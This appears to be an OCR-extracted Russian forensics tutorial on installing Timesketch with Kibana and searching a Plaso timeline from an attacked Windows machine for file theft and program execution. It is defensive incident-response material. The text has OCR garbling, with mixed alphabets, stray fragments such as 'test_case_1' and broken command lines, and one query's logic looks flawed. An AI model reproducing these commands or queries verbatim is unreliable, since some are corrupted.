

При расследовании инцидентов важно установить точное время и способ компрометации системы, чтобы затем раскрутить весь ряд действий злоумышленника. Сегодня мы проделаем именно это, используя инструмент Timesketch.

В качестве исходных данных нам послужит файл Plaso, который мы получили в прошлой статье «Таймлайн всего. Используем Plaso для сбора системных событий», где мы извлекали из образа атакованного компьютера все события и объекты, имеющие хоть какую-то временную метку, и очертили примерную схему поиска интересующих нас событий.

Продуктивнее и веселее решать задачи коллективно - для форензики это тоже вполне справедливо. Поэтому homo forensicus вооружены инструментами коллективной работы, и один из них - это Timesketch.

Это опенсорсный проект, предназначенный для совместного анализа таймлайнов событий. Внутри у него размещается мощный восьмицилиндровый elasticsearch (по ходу статьи буду использовать сокращение ES), что (при правильной конфигурации) ведет к автоматическому наследованию проектом всех его основных фишек: масштабируемость, отказоустойчивость и высокую скорость при поиске среди сотен миллионов событий вкупе с повышенным расходом ресурсов твоего компа.

#### **УСТАНОВКА**

Установить ты можешь как релизный вариант, так и dev-версию. Во втором случае появится возможность вносить свои правки в код, а также накатывать самые свежие коммиты. Но если нарвешься на свежие баги - пеняй на себя и не забывай репортить их.

Мы поставим релизную версию на виртуалку с Ubuntu 20.04 и прикрутим сверху Kibana.



#### **INFO**

Когда имеешь дело с проектами, построенными на ES, никогда не лишним будет добавить Kibana. Так можно всегда без проблем разобраться происходящими внутри базы процессами  $\mathbf C$ и отловить нештатные ситуации.

Перепечатывать команды из официальной инструкции нет смысла, поэтому будем считать, что установка завершилась успешно. Проверить это можно вот такой командой:

#### \$ sudo docker ps -a

Если все сделано правильно, вывод должен быть примерно следующим.



Теперь выведем из докер-контейнера порт с ES наружу - для того, чтобы до него могла достучаться Kibana.

\$ sudo nano /opt/timesketch/docker-compose.yml

В раздел elasticsearch добавим раздел ports с указанием пробрасываемого порта.





#### **WARNING**

Эта конфигурация подходит только для своей собственной тестовой версии ES, к которой нет доступа ни у кого постороннего. ES не имеет встроенных механизмов авторизации, и любой желающий при таком раскладе запросто может получить доступ ко всей базе. Если тебе понадобится аналогичное решение в продакшене, используй надстройку X-Pack.

Осталось прикрутить сюда Kibana. В нашем случае из скрина выше видим, что elasticsearch-oss: 7.10.2, COOTBETCTBEHHO, проекте ИСПОЛЬЗУЄТСЯ B

и Kibana должна быть той же версии. Скачиваем и ставим kibana-oss:

- \$ wget https://artifacts.elastic.co/downloads/kibana/kibana-oss-7.10.
- 2-linux-x86 64.tar.gz
- \$ tar -xzf kibana-oss-7.10.2-linux-x86\_64.tar.gz
- \$ cd kibana-7.10.2-linux-x86 64

Подправим конфиг, чтобы до интерфейса «Кибаны» можно было достучаться:

#### \$ nano config/kibana.yml

Для этого раскомментируем параметр server. host и укажем IP-адрес виртуалки. Стартуем Kibana и смотрим, что все успешно завелось.

#### \$ /bin/kibana

Осталось создать пользователей — и можно логиниться в систему.

#### \$ sudo docker-compose exec timesketch-web tsctl add\_user --username user1





# ЦИФРОВОЙ ДЕТЕКТИВ

ИСПОЛЬЗУЕМ TIMESKETCH ДЛЯ РАБОТЫ С<br>ТАЙМЛАЙНАМИ PLASO

#### **ИСПОЛЬЗОВАНИЕ**

Создадим новый скетч (кнопка New investigation) и зальем в него данные, которые мы сгенерировали в прошлый раз (кнопка Upload timeline). Я создал два скетча и залил данные в каждый. После непродолжительного ожидания заглянем в Kibana, и в разделе dev tools выполним команду:

#### GET /\_cat/indicies?v



Как видим, для каждого скетча в ES создается отдельный индекс, в который попадают события из каждого загруженного файла Plaso, т. е. один и тот же файл Plaso при загрузке его в разные скетчи будет обрабатываться повторно. Посмотрим, как данные маппятся, чтобы понимать, как потом эффективно с ними работать

#### GET /9024dbca65494d1da2dc4758b169f1d9/ mapping

Все текстовые данные маппятся по следующей схеме:



Если ты немного знаком с ES, то в курсе, что перед тобой динамический маппинг. Такая схема используется, потому что разработчикам было лень заморачиваться Timesketch может грузить абсолютно любые последовательности событий из различных источников, и предусмотреть универсальную схему маппинга с четким названием всех полей не так-то и просто. Зато такая схема позволяет осуществлять как полнотекстовый поиск, так и агрегировать и сортировать данные по каждому полю в индексе, что несомненно дает много преимуществ, если ты умеешь этим пользоваться (и плевать на исчезновение свободных гигабайтов на твоем жестком диске).

Давай переходить к осмотру пациента. Посмотрим, какие инструменты у нас для этого есть.

#### **Explore**

Эта вкладка — основной инструмент для поиска событий в таймлайне, в том числе с применением фильтров и графиков. У тебя также есть возможность добавлять комментарии к интересующим событиям, создавать пометки и сохранять view для их дальнейшего использования в Stories.



#### **INFO**

Поскольку каждый скетч - отдельный индекс в ES, можно не бояться повредить в ходе работы чужие комментарии или пометки в другом скетче. крайне важно в многопользовательских Это forensic-системах. Именно поэтому в данном проекте применяется не самая логичная с виду система хранения данных (с повторной загрузкой и дублированием хранимых данных).

Давай не будем пока что копаться в отдельных событиях, а попробуем визуально оценить наш скетч. Для этого передвинем ползунок chart в положение «вкл» под строкой с запросом и посмотрим на построенную диаграмму событий.

& Overview Q Explore Tu Graph Lu Aggregate 22 Analyze El Stories Le Sigma El Attributes o



Самый высокий столбик означает, что в системе в этот момент произошло крайне много событий, что зачастую свидетельствует о чем-то любопытном с точки зрения форензики. Давай нажмем на него - в результате автоматически применится временной фильтр и можно будет детальнее посмотреть на происходящие в этот момент процессы.



Любопытно! Мы буквально в два клика сумели обнаружить события из прошлой статьи. Напомню: они свидетельствуют о том, что наш противник с использованием автоматического инструмента обходил содержимое диска в поисках интересных вещей.

Давай сохраним этот запрос, нажав кнопку Save this search, и попробуем понять, нашел ли злоумышленник то, что искал.

Думаю, ты в курсе, что пользователи любят хранить (или забывают удалить) всякую важную информацию на рабочем столе, в папке загрузок и прочих подобных местах. В большинстве случаев злоумышленники, ввиду нехватки времени, осуществляют сбор личной информации о пользователе в том же порядке. То есть от простых и самых распространенных ситуаций идут к сложным и редким.

Давай теперь добавим к существующему временному ФИЛЬТРУ минут 5 сверху (негодяю нужно время, чтобы понять, какой файл утащить с компа), а в поисковой строке напишем запрос:

\*Documents\* OR \*Desktop\* OR \*Downloads\*

На выходе имеем 1266 событий. Давай глянем, какая подробная информация о выбранных событиях нам доступна.



Одно из ключевых полей каждого события - parser, оно позволяет понять, откуда Plaso получил его. Удобно бывает отфильтровать в выводе тип событий, нажав на кнопку в первом или втором столбце (по смыслу это применение логических И или НЕ в запросе).

test\_case\_1

Давай это используем. Поскольку мы примерно представляем алгоритм поиска интересующих файлов на файловой системе (конкретно это: проход по всем каталогам и подкаталогам, получение списка файлов из них, получение доступа к интересующим файлам), мы можем попытаться понять, были ли какие-то файлы похищены. Выберем из событий любое с параметром parser: filestat и file\_entry\_type: directory и добавим их в фильтр с параметрами AND и NOT.

Это будет эквивалентно такому запросу:

2021-08-25T13:15:40 J < Q NTFS:\\/\indows\System32\drivers\vmbkmcl.sys Type: file

#### (\*Documents\* OR \*Desktop\* OR \*Downloads\*) AND parser: filestat AND NOT file\_entry\_type:directory



Вуаля! Перед нами 17 событий, среди которых доступ к файлу с паролями пользователя my\_passwords.rtf. Можно отправлять пользователя менять все пароли от всех сервисов.



#### **INFO**

Собранные нами события не имеют никакого отношения к журналам, которые были старательно зачищены командой clearev из Meterpreter.

без подсказки «звонок другу» попытаемся понять, какое непотребство привело к тому, что злоумышленнику открылись двери к паролям пользователя. Для этого в Plaso есть потрясающе полезный парсер prefetch и соответствующий тип данных:

data\_type:windows:prefetch:execution



#### **INFO**

Prefetcher - один из компонентов Windows, предназначенный для оптимизации запуска исполняемых файлов в системе. Для своей работы он создает специальные структуры данных, которые хранит диске  $\pmb B$ каталоге  $Windows \setminus$ на Prefetch. Наравне с анализом логов, файлы prefectch - кладезь информации для криминалиста.

Давай используем этот тип данных в качестве фильтра, а также для первого осмотра исключим из вывода все исполняемые файлы, которые были запущены из каталогов windows или Program Files. Запрос в данном случае будет выглядеть так:

#### data\_type:windows:prefetch:execution AND NOT path hints: "WINDOWS" OR NOT path\_hints: "Program"

